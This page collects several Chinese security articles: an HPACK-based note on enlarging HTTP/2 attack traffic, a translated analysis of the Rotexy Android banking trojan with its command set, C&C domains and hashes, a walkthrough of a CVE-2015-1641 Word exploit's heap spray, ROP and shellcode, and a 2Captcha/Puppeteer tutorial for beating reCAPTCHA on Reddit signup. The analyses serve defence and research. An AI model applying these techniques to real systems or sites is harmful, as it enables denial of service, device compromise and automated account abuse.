(138) |11111111|11111111|1011011 7fffdb [23]
(139) |11111111|11111111|1011100 7fffdc [23]
(140) |11111111|11111111|1011101 7fffdd [23]
(141) |11111111|11111111|1011110 7fffde [23]
(142) |11111111|11111111|11101011 ffffeb [24]
(143) |11111111|11111111|1011111 7fffdf [23]
(144) |11111111|11111111|11101100 ffffec [24]
(145) |11111111|11111111|11101101 ffffed [24]
(146) |11111111|11111111|010111 3fffd7 [22]
(147) |11111111|11111111|1100000 7fffe0 [23]
(148) |11111111|11111111|11101110 ffffee [24]
(149) |11111111|11111111|1100001 7fffe1 [23]
(150) |11111111|11111111|1100010 7fffe2 [23]
(151) |11111111|11111111|1100011 7fffe3 [23]
(152) |11111111|11111111|1100100 7fffe4 [23]
(153) |11111111|11111110|11100 1fffdc [21]
(154) |11111111|11111111|011000 3fffd8 [22]
(155) |11111111|11111111|1100101 7fffe5 [23]
(156) |11111111|11111111|011001 3fffd9 [22]
(157) |11111111|11111111|1100110 7fffe6 [23]
Peon & Ruellan Standards Track [Page 30]
RFC 7541 HPACK May 2015
(158) |11111111|11111111|1100111 7fffe7 [23]
(159) |11111111|11111111|11101111 ffffef [24]
(160) |11111111|11111111|011010 3fffda [22]
(161) |11111111|11111110|11101 1fffdd [21]
(162) |11111111|11111110|1001 fffe9 [20]
(163) |11111111|11111111|011011 3fffdb [22]
(164) |11111111|11111111|011100 3fffdc [22]
(165) |11111111|11111111|1101000 7fffe8 [23]
(166) |11111111|11111111|1101001 7fffe9 [23]
(167) |11111111|11111110|11110 1fffde [21]
(168) |11111111|11111111|1101010 7fffea [23]
(169) |11111111|11111111|011101 3fffdd [22]
(170) |11111111|11111111|011110 3fffde [22]
(171) |11111111|11111111|11110000 fffff0 [24]
(172) |11111111|11111110|11111 1fffdf [21]
(173) |11111111|11111111|011111 3fffdf [22]
(174) |11111111|11111111|1101011 7fffeb [23]
(175) |11111111|11111111|1101100 7fffec [23]
(176) |11111111|11111111|00000 1fffe0 [21]
(177) |11111111|11111111|00001 1fffe1 [21]
(178) |11111111|11111111|100000 3fffe0 [22]
(179) |11111111|11111111|00010 1fffe2 [21]
(180) |11111111|11111111|1101101 7fffed [23]
(181) |11111111|11111111|100001 3fffe1 [22]
(182) |11111111|11111111|1101110 7fffee [23]
(183) |11111111|11111111|1101111 7fffef [23]
(184) |11111111|11111110|1010 fffea [20]
(185) |11111111|11111111|100010 3fffe2 [22]
(186) |11111111|11111111|100011 3fffe3 [22]
(187) |11111111|11111111|100100 3fffe4 [22]
(188) |11111111|11111111|1110000 7ffff0 [23]
(189) |11111111|11111111|100101 3fffe5 [22]
(190) |11111111|11111111|100110 3fffe6 [22]
(191) |11111111|11111111|1110001 7ffff1 [23]
(192) |11111111|11111111|11111000|00 3ffffe0 [26]
(193) |11111111|11111111|11111000|01 3ffffe1 [26]
(194) |11111111|11111110|1011 fffeb [20]
(195) |11111111|11111110|001 7fff1 [19]
(196) |11111111|11111111|100111 3fffe7 [22]
(197) |11111111|11111111|1110010 7ffff2 [23]
(198) |11111111|11111111|101000 3fffe8 [22]
(199) |11111111|11111111|11110110|0 1ffffec [25]
(200) |11111111|11111111|11111000|10 3ffffe2 [26]
(201) |11111111|11111111|11111000|11 3ffffe3 [26]
(202) |11111111|11111111|11111001|00 3ffffe4 [26]
(203) |11111111|11111111|11111011|110 7ffffde [27]
(204) |11111111|11111111|11111011|111 7ffffdf [27]
(205) |11111111|11111111|11111001|01 3ffffe5 [26]
Peon & Ruellan Standards Track [Page 31]
RFC 7541 HPACK May 2015
(206) |11111111|11111111|11110001 fffff1 [24]
(207) |11111111|11111111|11110110|1 1ffffed [25]
(208) |11111111|11111110|010 7fff2 [19]
(209) |11111111|11111111|00011 1fffe3 [21]
(210) |11111111|11111111|11111001|10 3ffffe6 [26]
(211) |11111111|11111111|11111100|000 7ffffe0 [27]
(212) |11111111|11111111|11111100|001 7ffffe1 [27]
(213) |11111111|11111111|11111001|11 3ffffe7 [26]
(214) |11111111|11111111|11111100|010 7ffffe2 [27]
(215) |11111111|11111111|11110010 fffff2 [24]
(216) |11111111|11111111|00100 1fffe4 [21]
(217) |11111111|11111111|00101 1fffe5 [21]
(218) |11111111|11111111|11111010|00 3ffffe8 [26]
(219) |11111111|11111111|11111010|01 3ffffe9 [26]
(220) |11111111|11111111|11111111|1101 ffffffd [28]
(221) |11111111|11111111|11111100|011 7ffffe3 [27]
(222) |11111111|11111111|11111100|100 7ffffe4 [27]
(223) |11111111|11111111|11111100|101 7ffffe5 [27]
(224) |11111111|11111110|1100 fffec [20]
(225) |11111111|11111111|11110011 fffff3 [24]
(226) |11111111|11111110|1101 fffed [20]
(227) |11111111|11111111|00110 1fffe6 [21]
(228) |11111111|11111111|101001 3fffe9 [22]
(229) |11111111|11111111|00111 1fffe7 [21]
(230) |11111111|11111111|01000 1fffe8 [21]
(231) |11111111|11111111|1110011 7ffff3 [23]
(232) |11111111|11111111|101010 3fffea [22]
(233) |11111111|11111111|101011 3fffeb [22]
(234) |11111111|11111111|11110111|0 1ffffee [25]
(235) |11111111|11111111|11110111|1 1ffffef [25]
(236) |11111111|11111111|11110100 fffff4 [24]
(237) |11111111|11111111|11110101 fffff5 [24]
(238) |11111111|11111111|11111010|10 3ffffea [26]
(239) |11111111|11111111|1110100 7ffff4 [23]
(240) |11111111|11111111|11111010|11 3ffffeb [26]
(241) |11111111|11111111|11111100|110 7ffffe6 [27]
(242) |11111111|11111111|11111011|00 3ffffec [26]
(243) |11111111|11111111|11111011|01 3ffffed [26]
(244) |11111111|11111111|11111100|111 7ffffe7 [27]
(245) |11111111|11111111|11111101|000 7ffffe8 [27]
(246) |11111111|11111111|11111101|001 7ffffe9 [27]
(247) |11111111|11111111|11111101|010 7ffffea [27]
(248) |11111111|11111111|11111101|011 7ffffeb [27]
(249) |11111111|11111111|11111111|1110 ffffffe [28]
(250) |11111111|11111111|11111101|100 7ffffec [27]
(251) |11111111|11111111|11111101|101 7ffffed [27]
(252) |11111111|11111111|11111101|110 7ffffee [27]
(253) |11111111|11111111|11111101|111 7ffffef [27]
Peon & Ruellan Standards Track [Page 32]
RFC 7541 HPACK May 2015
(254) |11111111|11111111|11111110|000 7fffff0 [27]
(255) |11111111|11111111|11111011|10 3ffffee [26]
EOS (256) |11111111|11111111|11111111|111111 3fffffff [30]
参照 `RFC7541` ,如果H为0,则编码数据是字符串文字的原始八位字节。 如果H是1,则编码数据是字符串文字的哈夫曼编码:
根据 `RFC7541` 给出的哈夫曼编码译表,我们需要关注的是最后一行的 length bit ,也就是编码的长度:
可见,最短的编码长度是 5 bit,将5位的字符整理出来后是:
0 | 1 | 2 | a | c | e | i | o | s | t |
我们现在用5位的短字符来替换原来的8位长字符,这样就实现了客户端请求的压缩:
这样,当我们针对同一网站不同资源做第一次动态表记录请求时,就极大幅度的缩小了自身请求的消耗,从而节约出机器资源,来发起更多的攻击连接。
(未完待续)
|
社区文章
|
# Rotexy银行勒索软件的演变
|
##### 译文声明
本文是翻译文章,文章原作者 securelist,文章来源:securelist.com
原文地址:<https://securelist.com/the-rotexy-mobile-trojan-banker-and-ransomware/88893/>
译文仅供参考,具体内容表达以及含义原文为准。
Rotexy家族的移动木马在2018年8月至10月的三个月内,针对位于俄罗斯的用户发起了70,000多起攻击。
这个银行特洛伊木马家族的一个特征是可以同时接收三个不同来源发起的指令:
1.Google Cloud Messaging(GCM)服务 – 该服务用于通过Google服务器将 JSON格式的信息发送到移动设备;
2.恶意C&C服务器;
3.远程控制短信。
这种“多功能性”出现在Rotexy的最初版本中,并且被该家族持续使用。通过研究发现,这个木马是由2014年10月首次发现的短信间谍软件发展而来的。当时它被检测恶意类型为Trojan-Spy.AndroidOS.SmsThief,但后来变更为另一类型 – Trojan-Banker.AndroidOS.Rotexy。
Rotexy的当前版本结合了银行特洛伊木马和勒索软件的功能。它通过youla9d6h.tk,prodam8n9.tk,prodamfkz.ml,avitoe0ys.tk等网站传播恶意载荷,载荷名称为AvitoPay.apk或其他类似命名。这些网站域名是根据明确的算法生成的:前几个字母暗示热门的分类广告服务,其次是随机字符串,最后是两个字母的顶级域名。在详细介绍Rotexy的最新版本以及它的独特之处之前,先简要介绍自2014年以来该家族木马的演变过程。
## Rotexy的演变过程
### 2014年-2015年
自2014年检测到该家族的恶意程序以来,其主要功能和传播方法没有改变:通过钓鱼短信中的恶意链接进行载荷投递,提示用户安装应用程序。在启动时,它会请求设备管理员权限,随后与恶意C&C服务器进行通信。DEX文件中的典型类型列表为:
直到2015年中期,Rotexy使用纯文本JSON格式与其C&C进行通信。C&C地址在代码中以明文显示,未进行加密:
在某些版本的代码中会动态生成低级域名用作C&C地址:
在恶意软件被用户安装后,该木马将受感染设备的IMEI信息发送到C&C服务器,随后它会以短信形式收到一套用于检测受害者所接收短信是否可利用的规则(包含电话号码,关键字和正则表达式),这些规则主要可以识别来自银行,支付系统和移动网络运营商发来的短信。例如,该木马可以根据短信内容自动回复并立即将其删除。
接着,Rotexy将受害者手机的信息发送给C&C,内容包括手机型号,号码,移动网络运营商名称,操作系统版本和IMEI。
该木马每发起一个请求,就会生成一个新的子域名进行通信,生成该域名的算法被硬编在代码中。
Rotexy木马还在Google云消息传递服务中进行了注册,这意味着它可以通过该服务接收命令。Rotexy木马的命令列表在这些年里几乎保持不变,具体命令语句会在文章后面进行详解。
木马的assets文件夹包含文件data.db,文件包含PAGE命令的User-Agent字段的可能值列表(下载指定的网页的地址)。如果该字段的值未能从C&C获取,则使用伪随机算法从文件data.db中选择它。
data.db的内容为:
### 2015年-2016年
从2015年年中开始,Rotexy木马开始使用AES算法加密受感染设备与C&C之间通信的数据:
数据在POST请求中被发送到格式为“/ [number]”的相对地址(伪随机生成的数字,范围为0-9999)。
在某些样本中,从2016年1月开始,已经实现了一种用于从资源文件夹中解压加密的DEX文件的算法。但在此版本的Rotexy中,未使用动态生成最低级域名的办法。
### 2016年
从2016年中期开始,攻击者重新开始使用动态生成的最低级域名的办法。
在2016年末,出现了包含在assets / www文件夹中的card.html网络钓鱼页面。该页面旨在窃取用户的银行卡详细信息:
### 2017年-2018年
从2017年初开始,钓鱼页面bank.html,update.html和extortionist.html开始出现在assets文件夹中。此外,在某些版本的特洛伊木马中,文件名是随机字符串。
在2018年,Rotexy的新版本中出现由随机字符串和数字组成的“一次性”域名,这些随机域名的一级域名为.cf,.ga,.gq,.ml或.tk。
这时,Rotexy木马也开始积极使用了不同的混淆方法。例如,DEX文件包含垃圾字符串的简单and/or操作,并包含用于从APK解密可执行文件的密钥。
## 最新版本分析
以SHA256:ba4beb97f5d4ba33162f769f43ec8e7d1ae501acdade792a4a577cd6449e1a84样本为例进行分析。
### 应用程序启动
Rotexy通过短信传播,其中包含应用程序下载链接和一些引人注目的文本,这些内容会提示用户点击链接并下载应用程序。在某些情况下,这些消息是从朋友的电话号码发过来的,这就让受害者毫无防备并点击链接。
感染设备后,
Rotexy会检查它已经登录的设备,检测内容包括查它是否在仿真环境中启动,以及它在哪个国家/地区启动。如果恶意软件检测到它是在仿真器中运行而不是在真正的智能手机上运行,它就会无限循环应用程序初始化。
在这种情况下,特洛伊木马的日志进行俄语记录,内容包括语法错误和拼写错误:
如果检查成功,Rotexy则将向GCM进行注册并启动SuperService,以跟踪特洛伊木马是否具有设备管理员权限。
如果未允许管理员状态,SuperService还会跟踪自己的状态和重新启动。它每秒执行一次特权检查;
如果管理员权限不可用,特洛伊木马会在无限循环中开始向用户请求它们。如果用户同意并向应用程序提供所请求的权限,则会隐藏其图标并显示该页面:
如果木马检测到用户试图撤销其管理员权限,则会立即开始关闭电话屏幕,尝试停止用户操作。如果成功撤销权限,则特洛伊木马会重新启动请求管理员权限的周期。如果由于某种原因,当试图撤销设备管理员权限时,SuperService不能关闭屏幕,则特洛伊木马会试图威胁用户。
在运行时,Rotexy会跟踪以下内容:
1.打开并重启手机;
2.终止其运作 – 在这种情况下,它重新启动;
3.应用程序发送短信 – 在这种情况下,手机将切换到静音模式。
### C&C通讯
默认的C&C地址在Rotexy代码中是硬编的:
木马将从设备发送信息的地址以伪随机方式生成。
木马将有关C&C服务器的信息以及从受感染设备收集的数据存储在本地SQLite数据库中。
首先,特洛伊木马在管理面板中注册,并从C&C接收操作所需的信息(SMS拦截模板和将在HTML页面上显示的文本):
Rotexy拦截所有传入的SMS,并根据从C&C收到的模板处理它们。此外,当短信到达时,特洛伊木马会将手机置于静音模式并关闭屏幕,以便用户不会注意到新短信已到达。在需要时,特洛伊木马会将SMS发送到指定的电话号码,并使用从截获的消息中收到的信息。(在拦截模板中指定是否必须发送回复,以及应将哪个文本发送到哪个地址。)如果应用程序未收到有关处理传入SMS的规则的说明,则只会将所有SMS保存到本地数据库并将它们上传到C&C。
除了有关设备的一般信息外,木马还会将所有正在运行的进程和已安装的应用程序列表发送给C&C。
Rotexy收到相应的命令后会执行进一步的操作:
START,STOP,RESTART – 启动,停止,重启SuperService。
URL – 更新C&C地址。
MESSAGE – 将包含指定文本的SMS发送到指定的号码。
UPDATE_PATTERNS – 在管理面板中重新注册。
UNBLOCK – 取消阻止电话(撤消应用程序的设备管理员权限)。
UPDATE- 从C&C下载APK文件并安装它。此命令不仅可用于更新应用程序,还可用于在受感染设备上安装任何其他软件。
CONTACTS – 将从C&C收到的文本发送给所有用户联系人。这很可能是应用程序的传播方式。
CONTACTS_PRO – 从地址簿中请求联系人的唯一消息文本。
PAGE – 使用也从C&C或本地数据库收到的User-Agent值从C&C收到的联系URL。
ALLMSG – 发送C&C用户收到和发送的所有短信,存储在手机内存中。
ALLCONTACTS – 将所有联系人从手机记忆库发送到C&C。
ONLINE – 将有关特洛伊木马当前状态的信息发送给C&C:是否具有设备管理员权限,当前显示的HTML页面,屏幕是打开还是关闭等。
NEWMSG – 将SMS写入设备存储器,其中包含从C&C发送的文本和发件人编号。
CHANGE_GCM_ID – 更改GSM ID。
BLOCKER_BANKING_START – 显示用于输入银行卡详细信息的网络钓鱼HTML页面。
BLOCKER_EXTORTIONIST_START – 显示勒索软件的HTML页面。
BLOCKER_UPDATE_START – 显示虚假的HTML页面以进行更新。
BLOCKER_STOP – 阻止显示所有HTML页面。
该木马会拦截攻击者传入的SMS,并可以从它们接收以下命令:
“3458” – 撤消应用中的设备管理员权限;
“hi”,“ask” – 启用和禁用移动互联网;
“privet”,“ru” – 启用和禁用Wi-Fi;
“check” – 将文本“install:[device IMEI] ”发送到发送短信的电话号码;
“stop_blocker” – 停止显示所有阻止的HTML页面;
“393838” – 将C&C地址更改为SMS中指定的地址。
## 如何解锁感染了Rotexy的智能手机
Rotexy没有对SMS的命令产生号码校验。这意味着任何手机发来的指令都会被执行。如果手机被该病毒感染,用户可以:
1.发送“393838”到被感染的手机。Rotexy会将此解释为将C&C服务器的地址更改为空,并且将停止接收网络犯罪分子指令。
2.然后发送“3458”。这将取消管理员权限。
3.最后,发送“stop_blocker”。此命令将强制Rotexy删除挡住屏幕的网站或页面。
如果在此之后,Rotexy还请求管理员权限,只需以安全模式重启设备,转到应用程序管理器或应用程序和通知,并从设备中删除恶意软件。
## Rotexy攻击的地理位置
98%的Rotexy攻击都针对俄罗斯的用户。该特洛伊木马明确针对使用俄语的用户群体,因此实际上,乌克兰,德国,土耳其和其他几个国家的用户也受到影响。
## IOC
SHA256
0ca09d4fde9e00c0987de44ae2ad51a01b3c4c2c11606fe8308a083805760ee7
4378f3680ff070a1316663880f47eba54510beaeb2d897e7bbb8d6b45de63f96
76c9d8226ce558c87c81236a9b95112b83c7b546863e29b88fec4dba5c720c0b
7cc2d8d43093c3767c7c73dc2b4daeb96f70a7c455299e0c7824b4210edd6386
9b2fd7189395b2f34781b499f5cae10ec86aa7ab373fbdc2a14ec4597d4799ba
ac216d502233ca0fe51ac2bb64cfaf553d906dc19b7da4c023fec39b000bc0d7
b1ccb5618925c8f0dda8d13efe4a1e1a93d1ceed9e26ec4a388229a28d1f8d5b
ba4beb97f5d4ba33162f769f43ec8e7d1ae501acdade792a4a577cd6449e1a84
ba9f4d3f4eba3fa7dce726150fe402e37359a7f36c07f3932a92bd711436f88c
e194268bf682d81fc7dc1e437c53c952ffae55a9d15a1fc020f0219527b7c2ec
С&C
2014–2015:
secondby.ru
darkclub.net
holerole.org
googleapis.link
2015–2016:
test2016.ru
blackstar.pro
synchronize.pw
lineout.pw
sync-weather.pw
2016
freedns.website
streamout.space
2017–2018:
streamout.space
sky-sync.pw
gms-service.info
|
社区文章
|
作者: **知道创宇404实验室**
#### 0 引子
本文我们将通过一个恶意文档的分析来理解漏洞
CVE-2015-1641([MS15-033](https://technet.microsoft.com/en-us/library/security/ms15-033.aspx))的具体利用过程,以此还原它在现实攻击中的应用。就目前来看,虽然该 Office
漏洞早被修复,但由于其受影响版本多且稳定性良好,相关利用在坊间依旧比较常见,因此作为案例来学习还是很不错的。
#### 1 样本信息
分析中用到的样本信息如下:
SHA256:8bb066160763ba4a0b65ae86d3cfedff8102e2eacbf4e83812ea76ea5ab61a31
大小:967,267 字节
类型:RTF 文档
和大多数情形一样,漏洞的利用是借助嵌入OLE对象来实现的,我们可由
[oletools](https://github.com/decalage2/oletools) 工具包中的`rtfobj.py`进行查看:
图0 借助
rtfobj.py 分析样本
这里我们先对这些嵌入对象做个简要介绍,详细的分析见后文。其中`otkloadr.WRAssembly.1`为ProgID,用于加载 OTKLOADR.DLL
模块,从而引入 MSVCR71.DLL 模块来绕过 ASLR 保护。而剩下的3个对象均为 Word
文档,我们可分别对它们进行提取,id为1的文档用来进行堆喷布局,id 为2的文档用来触发漏洞利用,id 为3的文档作用未知,样本中余下的数据为异或加密后的
shellcode、恶意程序以及最终呈现给用户的 Word 文档。
此外,由于 rtf 文档在格式上组织起来比较简单,有时为了调试的方便,我们可以仅抽取样本中的部分对象数据进行分析。若无特殊说明,文中的分析环境均为 Win7
x86+Office 2007(wwlib.dll的版本号为12.0.4518.1014)。
#### 2 漏洞原理分析
下面我们来大致看下漏洞的原理,通过`rtfobj.py`提取上述 id 为2的 Word 文档,将其后缀改为 zip
后解压,可在`document.xml`文件中找到如下的 XML 片段,红色标注部分即样本实现利用的关键所在:
图1 引起类型混淆的
smartTag 标签
简单来说,此漏洞是由于 wwlib.dll 模块在处理标签内容时存在的类型混淆错误而造成的任意内存写,即用于处理 customXml
标签的代码没有进行严格的类型检查,导致其错误处理了 smartTag 标签中的内容。
我们来具体跟下,首先将样本中id为2的这部分内容手动抽取(非`rtfobj.py`提取)出来另存为一个rtf文档,然后作为`winword.exe`的打开参数载入
WinDbg,直接运行可以看到程序在如下位置处崩溃了,注意此时 ecx 寄存器的值对应第一个 smartTag 标签中的 element 值:
图2 程序的崩溃点
我们在上述崩溃点下条件断点,同时将 id 为 0 的内容也添加到该 rtf 文档中,重新载入
WinDbg。单步往下跟可以来到如下计算待写入内存地址的函数,可以看到该内存地址是根据 smartTag 标签中的 element 值计算出来的:
图3
计算待写入的内存地址
而后程序会调用 memcpy 函数向待写入内存进行数据拷贝,拷贝的内容即为 moveFromRange* 标签的 id 值,因此通过控制上述
smartTag 标签的两个特定值能实现任意内存地址写入,样本中的这几个值都是精心构造的:
图4
向待写入内存地址写入特定数据
针对该漏洞的补丁如下图所示,为了尽可能减少不相关因素的影响,这里比对的 wwlib.dll 版本号分别为12.0.6718.5000 和
12.0.6720.5000。可以看出,在处理 customXml 标签的代码中多了一个条件判断:
图5
补丁前后的比对结果
如果存在类型混淆的情况,那么该条件是不会满足的,即相应的处理函数不一致,也就不会对样本中的 smartTag 标签内容进行处理了:
图6
补丁后原漏洞点的执行流程
#### 3 漏洞利用分析
##### 3.1 执行流控制
接着我们看下样本如何实现程序执行流的控制,首先需要绕过 ASLR 保护,可以知道id为0的OLE对象其 CLSID 如下:
图7
otkloadr.WRAssembly.1 对应的 CLSID
我们在 ole32 模块的 CoCreateInstance 函数上下断,此函数的作用是初始化 OLE 对象,可以看到程序会加载 OTKLOADR.DLL
模块,而 OTKLOADR.DLL 模块又引用了 MSVCR71.DLL 模块中导出的接口函数,所以该模块也会被加载:
图8
OTKLOADR.DLL 模块的加载
而 MSVCR71.DLL 模块并未启用 ASLR 保护,样本将借此绕过 ASLR 保护:
图9
MSVCR71.DLL 模块未启用 ASLR 保护
对于仅抽取样本中id为0和2这两部分对象内容的 rtf
文档来说,最终会触发程序的内存访问违规,从函数的调用栈可以看出其上层应为虚函数调用,这种情况一般通过进程的栈空间来查找函数返回地址,以此分析调用关系。这里显然不能通过目前的
esp 进行查找,我们回溯几条指令后下断并重新执行:
图10
程序出现内存访问违规
此时再查看栈空间中的符号信息如下:
图11
查看栈空间中的符号信息
进一步分析可知,下述红色标识的指令即为相应的虚函数调用指令,其中,跳转的目的地址为 0x7c376fc3,同时压入的参数为
0x09000808,我们注意到这两个值就是 smartTag 标签中 moveFromRange* 的id值:
图12
相应的上层虚函数调用
这与样本借助此漏洞实现的内存写入操作正好是相对应的,因此,通过覆盖 MSVCR71.DLL 模块中的虚表指针,样本获得了 eip
控制权,另一方面,覆盖后的入参则是与下小节讨论的堆喷布局有关:
图13
利用此漏洞实现的内存写入操作
当然,根据Office分析环境的不同,上述获取 eip 的流程会存在差异,应该是样本出于兼容性方面的考虑。
##### 3.2 shellcode
再接着我们来看一下 shellcode,此样本中有两部分 shellcode,第一部分会由堆喷布局到内存中。Office的堆喷一般通过 activeX
控件来实现,我们借助`rtfobj.py`提取样本中id为1的Word文档,解压后可在 activeX 目录得到如下文件列表,其中布局数据保存在
activeX.bin 文件中,更多相关讨论可参考此[blog](http://www.greyhathacker.net):
图14
用于实现堆喷的文件列表
堆喷后进程空间的分布情况如下:
图15
堆喷后的进程空间
因此,程序通过堆喷能将 activeX.bin 文件中的数据精确布局到内存空间上,其中包含了 ROP 链和 shellcode。而样本在获得 eip
后会进行栈转移操作,也就是将前面的入参 0x09000808 赋给 esp,从而将其引到 ROP 链上执行:
图16
activeX.bin 文件中的布局数据
不用想ROP链的作用肯定就是调用 VirtualProtect 函数来改变内存页的属性,使之拥有执行权限以绕过DEP保护,不过分析环境中的 Word
2007 并未启用此保护:
图17 Word
2007 进程未启用 DEP
这里提及的栈转移和 ROP 链操作我们就不再赘述了,接下去把重点放到 shellcode 的理解上,其实方法无它,单步跟即可。对于第一部分
shellcode,它首先会通过查找 LDR 链的方式来获取 kernel32 模块的基址,因为后面会用到此模块导出的接口函数:
图18 获取
kernel32 模块的基址
而对于 kernel32 模块中导出函数的查找过程实际上就是PE文件结构中导出表的解析过程,如下为PE头的解析:
图19 解析
kernel32 模块的导出信息
目标函数名将以 hash 值的方式给出,如下就是查找相应目标函数名的过程,而在找到目标函数名后,将会从 AddressOfNameOrdinals
数组中取出对应的值,以此作为 AddressOfFunctions 数组中的索引,再加上模块基址就得到了此目标函数的导出地址:
图20 查找
kernel32 模块中的目标函数名
第一部分 shellcode 的作用是为了引出第二部分 shellcode,由于这部分数据是加密后保存在样本文件中的,因此首先需要获取打开的样本文件句柄,在
shellcode 中会遍历进程中打开的文件句柄,并通过调用 GetFileSize 找出其中符合条件的句柄进行下一步的判断:
图21
查找符合条件大小的文件句柄
随后会通过调用 CreateFileMapping 和 MapViewOfFile 函数将此特定大小的文件映射到内存中,如果前4个字节为
“{\rt”,即表示内存中映射的为目标样本文件,之后通过字符串 “FEFEFEFEFEFEFEFEFFFFFFFF” 定位到第二部分 shellcode
的起始位置:
图22 定位
rtf 文件中的第二部分 shellcode
而后将接下去的 0x1000 字节,即第二部分 shellcode,拷贝到函数 VirtualAlloc
申请的具有可执行权限的内存中,最后跳转过去执行。在第二部分 shellcode 开头会先对偏移 0x2e 开始的 0x3cc 字节数据进行异或解密:
图23 解密
shellcode 数据
这里也要用到相关的导出接口函数,其查找方法和第一部分 shellcode 相同:
图24
使用到的相关接口函数
此部分 shellcode 将用于释放恶意 payload 程序以及最终展现给用户的 Word 文档。恶意 payload
的数据保存在样本文件中,shellcode 会通过字符串 “BABABABABABABA”
进行起始字节的定位,之后再经过简单的异或解密即可得到此payload:
图25
定位并解密恶意的 payload 数据
接着会在临时目录的上一级创建名为 svchost.exe 的恶意 payload 文件,并通过 WinExec 函数来执行:
图26 创建恶意
payload 文件并执行
我们可以在对应目录找到此恶意 payload 文件,它的作用主要是进行信息的窃取:
图27 释放的恶意
payload 文件
此外,为了迷惑受害者,在恶意 payload 执行后样本会将一个正常的 Word
文档呈现给用户。这部分数据也保存在样本文件中,通过字符串“BBBBBBBBBBBBBB”定位后还需要进行异或解密操作,由于这部分内容的字节数必然小于样本文件字节数,为了构造相同大小的文件,剩下部分将用零来填充:
图28
定位并解密要呈现给用户的 Word 文档
之后用上一步得到的数据重写该恶意文档,并将其作为`winword.exe`的参数再次打开:
图29 用解密后的
Word 文档数据重写当前的样本文件
### 4 结语
总体来看样本的利用过程并不复杂,都是按固定套路走的,不过实际测试中发现这种基于堆喷的漏洞利用在性能和稳定性上确实需要提升,如何改进还是值得我们思考的。另外,分析有误之处还望各位加以斧正:P
### 5 参考
[1] CVE-2015-1641(ms15-033)漏洞分析与利用
<https://weiyiling.cn/one/cve_2015_1641_ms15-033>
[2] Word类型混淆漏洞(CVE-2015-1641)分析
<http://www.freebuf.com/vuls/81868.html>
[3] MS OFFICE EXPLOIT ANALYSIS – CVE-2015-1641
<http://www.sekoia.fr/blog/ms-office-exploit-analysis-cve-2015-1641/>
[4] Ongoing analysis of unknown exploit targeting Office 2007-2013 UTAI
MS15-022
<https://blog.ropchain.com/2015/08/16/analysis-of-exploit-targeting-office-2007-2013-ms15-022/>
[5] The Curious Case Of The Document Exploiting An Unknown Vulnerability
<https://blog.fortinet.com/2015/08/20/the-curious-case-of-the-document-exploiting-an-unknown-vulnerability-part-1>
* * *
|
社区文章
|
# CAPTCHAS——验证码
你在互联网上看到验证码(CAPTCHAS)已经有十多年了。当尝试登录、注册或在任何地方发表评论时,那些曲折的线条、文字或数字搞得人们比较烦。
CAPTCHAS(或完全自动化的公共图灵测试,用来区分计算机和人类)被设计成一扇门,让人类通过,机器人(程序)被挡在外面。扭曲的线条和摇摆不定的词语现在已经不那么常见了,它们已经被谷歌的reCAPTCHA版本2所取代。这就是CAPTCHA,只要你的人文指数(humanity
quotient)被认为足够高,它就会给你绿色的复选标记。
如果你的得分没有超过谷歌的人类门槛,那么reCAPTCHA又回到了一个类似拼图的挑战,令人惊讶的是,这个挑战实际上比解读几个单词更烦人。
尽管人们非常讨厌CAPTCHA,但它们也起到了一定的安全防护作用。
# 2Captcha如何工作
2Captcha解决了许多不同的CAPTCHA样式,几乎所有样式都是使用相同的两个API端点。第一个请求传递解决CAPTCHA所需的数据,并返回一个请求ID。对于基于图像的CAPTCHA,数据将是CAPTCHA本身的Base64-ed图像。
获得请求ID后,您需要向结果端点提交请求,轮询直到解决方案准备就绪。
对于reCAPTCHA
v2来说,情况有点不同。您仍在执行与上述相同的两步流程,但发送的数据不同。在这种情况下,您需要发送reCAPTCHA站点密钥,该密钥可以在包含`<div>`的位置找到,无论iframe是否已加载。
您获得的响应是需要与表单一起提交的token,需要输入带有`g-recaptcha-response
ID`的隐藏文本字段。下面的图片显示了它的位置,我已经禁用了`display:none
css`属性。使其可编辑使您可以轻松地手动测试2Captcha响应,以减少测试集成的变量。
对于基于图像的CAPTCHA,结果几乎可以立即获得。对于reCAPTCHA v2,它可能需要15-30秒。
# 使用Puppeteer实现自动化
我们需要选择合适的工具绕过验证码,在这篇文章中,我们使用Google的Chrome有三个原因:
它很容易通过[PuppeteerAPI](https://github.com/GoogleChrome/puppeteer/blob/master/docs/api.md
"PuppeteerAPI")实现自动化。
它既可以以无头模式运行,也可以使用GUI运行,这使得它易于使用和移植。
它是世界上最常见的浏览器,所以网站上的任何其他反自动化技巧都不太可能起作用(比如屏蔽Selenium或PhantomJS)
## 使用Puppeteer
Puppeteer提供了你需要的一切,包括Chromium安装。如果您需要,可以使用Chrome的本地安装,但这取决于您自己。
$ npm install puppeteer
在本教程中,我们将自动化Reddit的注册页面,因为它是我遇到的第一个使用reCAPTCHA的页面。
const puppeteer = require('puppeteer');
const chromeOptions = {
headless:false,
defaultViewport: null};
(async function main() {
const browser = await puppeteer.launch(chromeOptions);
const page = await browser.newPage();
await page.goto('https://old.reddit.com/login');
})()
在这段代码中,我们在启动时指定了两个配置属性,headless:false,并且defaultViewport:null来解决没有填满窗口的丑陋视觉故障。这两个都不是重要的无头操作—这些操作只是让我们看起来更加直观,能截屏才是最重要的:
很简单!既然我们已经启动并运行了,下一步就是将注册自动化,就像没有CAPTCHA一样。
首先,我们需要了解如何访问页面上需要操作的元素。运行浏览器,并通过Chrome的DevTools(快捷方式:F12)检查加载的页面。接下来,找到我们需要操作的文本字段(快捷方式:Mac上的⌘+
Shift + C和Windows上的Ctrl + Shift +
C)。在Reddit的例子中,我们需要能够直接访问用户名字段、2个密码字段和按钮。电子邮件字段是可选的,因此我们可以忽略它。使用puppeteer
API,在文本字段中键入文本字段几乎是非常直观的,您只需将标识元素和所需字符串的选择器传递给.type()方法即可。
await page.type('#user_reg', 'some_username');
await page.type('#passwd_reg', 'SuperStrongP@ssw0rd');
await page.type('#passwd2_reg', 'SuperStrongP@ssw0rd');
操作按钮也一样直观,只是Reddit页面中的按钮没有与之关联的ID,所以我们需要一个稍微复杂一点的选择器。如果您不熟悉CSS选择器,请查看[Mozilla
Developer Network](https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Selectors "Mozilla Developer Network")以获得快速概述。
await page.click('#register-form button [type = submit]');
测试脚本以确保正在提交登录。当然,由于CAPTCHA,它不起作用,但我们可以测试hook是否正常工作。
